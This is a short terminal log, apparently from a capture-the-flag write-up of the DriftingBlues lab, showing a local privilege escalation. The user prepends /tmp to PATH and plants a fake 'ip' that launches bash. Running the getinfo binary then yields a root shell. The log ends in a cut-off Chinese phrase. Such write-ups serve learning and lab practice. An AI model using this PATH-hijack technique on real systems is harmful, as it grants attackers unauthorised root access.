 hubert@driftingblues:~$ export PATH=/tmp/:$PATH
hubert@driftingblues:~$ cd /tmp
hubert@driftingblues:/tmp$ echo '/bin/bash' > ip
hubert@driftingblues:/tmp$ chmod +x ip
hubert@driftingblues:/tmp$ id
uid=1001(hubert) gid=1001(hubert) groups=1001(hubert)
hubert@driftingblues:/tmp$ whoami
hubert
hubert@driftingblues:/tmp$ /usr/bin/getinfo
###################
ip address
###################
root@driftingblues:/tmp# id
uid=0(root) gid=1001(hubert) groups=1001(hubert)
root@driftingblues:/tmp# whoami
root
我们一定要一起成